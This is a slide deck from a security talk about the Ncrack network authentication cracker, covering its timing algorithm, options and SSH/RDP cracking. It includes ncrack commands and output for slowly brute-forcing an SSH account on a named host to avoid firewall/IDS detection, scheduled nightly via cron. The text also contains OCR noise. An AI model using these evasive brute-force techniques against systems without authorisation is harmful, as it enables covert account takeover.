## Network Exploitation with Ncrack

ithilgore sock-raw.org



# # whoami

- Network security researcher (sock-raw.org)
- Exploiting TCP and the Persist Timer Infiniteness (Phrack #66)
- Abusing Network Protocols (stealthy portscanning through XMPP exploitation)
- Nmap/Ncrack development

Contact: ithilgore@sock-raw.org ithilgore.ryu.l@gmail.com twitter.com/ithilgore

http://sock-raw.org/gpgkey

# How it all started

It was a bug. Not a feature.

First significant feedback to Nmap project.



http://seclists.org/nmap-dev/2008/q4/543

# ip->ip\_len != IP length

}

*/usr/src/linux-2.6.26/net/ipv4/raw.c*

```
iphlen = iph->ihl * 4;
if (iphlen >= sizeof(*iph)
  && iphlen <= length) {
    if (!iph->saddr)
      iph->saddr = rt->rt_src;
      iph->check = 0;
      // iph->tot len = htons(length);
      if (!iph->id)
        ip select ident(iph,
          \text{str}\rightarrow\text{u}.dst NULL);
```
*Linux* being too strict. No problem: recompile kernel

…

No shady business there, sir.

 $\theta$  6

*/usr/src/sys/kern/raw\_ip.c*

```
if (((ip->ip hl != (sizeof (*ip) >> 2))
     && inp->inp_options)
     || (ip->ip_len > m->m_pkthdr.len)
     | \mid (ip->ip len < (ip->ip hl << 2))) {
       INP_UNLOCK(inp);
       m freem(m);
       return EINVAL;
```
### **150-175 Open Source Organizations**

#### **3-4 months**



**1000 students**

**~26k lines of code (Ncrack)**

**4,500k – 5000k \$ stipends**

# The goal: Ncrack

*Ncrack is designed to be a fast and flexible network authentication cracker. You can point it at a service (ssh, msrpc, http, imap, pop3, SNMP, telnet, ftp, etc.) and it will make repeated authentication attempts. The goal is, of course, to find working credentials by brute force. It is a very handy tool to have during pen-tests, as many/most users still choose weak passwords.*

http://seclists.org/nmap-dev/2009/q2/238 RFC on Ncrack, A new network authentication cracker

# Why?

- o Weak passwords more common than exploits
- o Brute force scripts most popular in NSE
- o Competitors (*THC-Hydra, Medusa* etc)
	- **not very actively maintained**
	- some are way old and buggy (*Brutus, TSGrinder*)
	- portability problems (esp. Windows)
	- limitations (multiple hosts, timing fine-graining)
- o Top 15 security tools (sectools.org) are cracking natured

## Architecture

< timing & dynamic adaptation >



< registers Nsock callback handlers >

< handles connection & authentication endings >

Ncrack Core Engine 0.4 alpha

< checks network conditions >

< calls protocol modules >



### Nsock above TCP => no SOCK\_RAW

### *Problem*: timing algo without power over packets

### *Solution*: rely on **RST, timeouts and statistics**



even more parallel probes

target

normal replies

 $T_{\alpha}$ 

 $T_{\rm L}$ 

even more parallel probes

target

normal replies & RSTs

 $T_{\tilde{r}_{\infty}}$ 

 $T_{\rm L}$ 



### decrease maximum probes

target

normal replies & RSTs

 $r_{\alpha}$ 

 $\mathcal{F}_{\text{D}_1}$ 

keep decreasing maximum probes

target

normal replies & RSTs

 $T_{\tilde{r}_{\infty}}$ 

 $\mathcal{F}_{\bm{D}_\ell}$ 

### *System Balanced*

start increasing probes again

target

normal replies only

Tra

 $\mathcal{F}_{\bm{D}}$ 



# What about timeouts?

Much more difficult to handle: – might be due to network failure – may stem from firewall rulesets – could be combined with RSTs or



– may result from accidentally DoS-ing the scanned service

## In reality, our metric is not the amount of RSTs or timeouts but the **authentication rate**.

Ideally: use a trial-and-error approach and save a history of different performances



# Timing algorithm

Experimentation phase: 1. keep increasing parallel probes until: a. authentication rate drops OR b. authentication rate stays the same OR c. any error occurs (RST, timeout) 2. drop limit of probes if one of the above happens

3. Goto 1 until you have an adequate sample



Chicken and egg problem

> How do we know we reached the ideal parallelism?

*Answer*: We don't. We always have to rely on past samples, which have been gathered through trial-and-error.

### In search of the Golden Ratio



• **Accuracy** 

- **Speed**
- **Resource saving**

*Problem*: Network conditions are dynamic and often random.

Temporarily use the mean of the samples and rerun samplegathering algorithm at intervals.

# Time fine-graining

User defined options which override Ncrack's dynamically found values.



Timing Template (Nmap style)

-T paranoid|sneaky|polite|normal|aggressive|insane

**OR** 

T0-T5 possible DoS

# Imposing limits

-cl (min connection limit): minimum number of concurrent parallel connections



VS

-CL (max connection limit): maximum number



-cd (connection delay): adjust delay time between each new connection

> -at: authentication attempts per connection

# Punching the firewall hole

Assumption: Blocks  $\rightarrow$  IP if connections  $>$ 2 per minute

*Scenario*: Crack at least one SSH account of host "*diogenis.ceid.upatras.gr"* listening on *port 45120* without alerting/triggering any firewall/IDS.

*sshd\_config defaults* MaxAuthTries: 6 MaxStartups: 10

> Our attack will take place during the nights only (use -to and cron)

Ncrack initially sends a *reconnaissance probe* to figure out maximum authentication attempts per connection

maximum attempts per connection (use -at)

maximum concurrent connections per IP (use –CL)

#### 1 connection only

- $$ time$  ncrack \
- $>$  ssh://diogenis.ceid.upatras.gr:45120,CL=1,at=10,cd=1m \
- > --passwords-first -d6

Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2011-05-06 02:27 EEST ssh://150.140.141.181:22 (EID 1) Connection closed by peer ssh://150.140.141.181:22 (EID 1) Attempts: total 6 completed 6 supported  $6 - -$  rate  $0.43$ caught SIGINT signal, cleaning up Saved current session state at: /home/ithilgore/.ncrack/restore.2011-05-06\_02-28

- real  $0m16.049s$
- user 0m0.010s
- sys 0m0.010s

time for one connection

maximum attempts per connection



#### delay between each new connection

- $\frac{1}{2}$  ncrack \
- $>$  ssh://diogenis.ceid.upatras.gr:45120,CL=1,at=6,\
- $\text{'cd=15s,to=6h -v -f --user 'xantzis' \setminus$
- > -P ~/lists/greeklish pass.txt --save ~/ssh session

quit cracking after 1 found **credential** 

keep cracking for 6 hours save current

session to be resumed later

\$ crontab –l 00 21 \* \* \* /usr/local/bin/ncrack -- resume /home/ithilgore/ssh\_session

## Ncrack SSH library:

- based on OpenSSH code
- hacked socket code and substituted with Ncrack callbacks
- backwards compatibility with obscure ssh servers
- extensible for many types of authentication

## Effective SSH cracking

*Username list*: guest, root *Password list*: 12345, test, foo, bar

*Default order*: guest/12345, root/12345, guest/test, root/test, guest/foo, root/foo, guest/bar, root/bar (--passwords-first to reverse order)

*Problem*: SSH doesn't allow changing a username in the same connection Use reconnaissance probe to learn the maximum authentication attempts per connection (suppose 3).

*Username list*: guest, root *Password list*: 12345, test, foo, bar, changeme, lala, keke, 000

Suppose 4 parallel connections:  $#1$  -> guest/12345 and 'test' and 'foo' #2 -> root/12345 and 'test' and 'foo' #3 -> guest/bar and 'changme' and 'lala' #4 -> root/bar and 'changme' and 'lala'

### *Remember*: sometimes services purposefully insert delay (2-3 sec or more) between each auth attempt

In that case: may be better to open many connections with 1 auth attempt each and immediately close







Server

less time than imposed delay

### Remote Desktop: the 1+ man-month task

Unique in cracking: - tsgrinder broken - rdesktop patches don't really do any real work

bitmap compression => don't flip that bit!



